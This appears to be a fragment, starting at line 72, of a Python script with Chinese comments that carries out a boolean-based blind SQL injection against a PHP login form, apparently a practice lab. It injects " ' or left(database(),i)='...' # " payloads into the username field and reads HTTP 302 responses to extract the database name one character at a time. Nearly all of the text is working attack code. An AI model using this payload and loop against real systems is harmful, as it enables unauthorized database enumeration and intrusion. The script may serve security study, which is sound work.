 72
73 # left
74 # ' or left(database(),1)='m' #
75
76 # 获取当前数据库的名称
77 def get_database_name(length=10):
78     database_name = ''
79     for i in range(1, length + 1):
80         for j in 'qwertyuioplkjhgfdsazxcvbnm0123456789':
81             username = " ' or left(database(), " + str(i) +  ") = '"  + database_name + str(j) + "' # "
82             # print(username)
83             data_database_name = {
84                 'username': username,
85                 'password':'',
86                 'login-php-submit-button':'Login'
87                 }
88             database_name_r = requests.post(url=url, headers=headers, data=data_database_name, allow_redirects=False)
89             if database_name_r.status_code == 302:
90                 database_name += str(j)
91                 # print(database_name)
92                 break
93     return database_name
94
95 databse_name = get_database_name()
96 print(databse_name)
97
98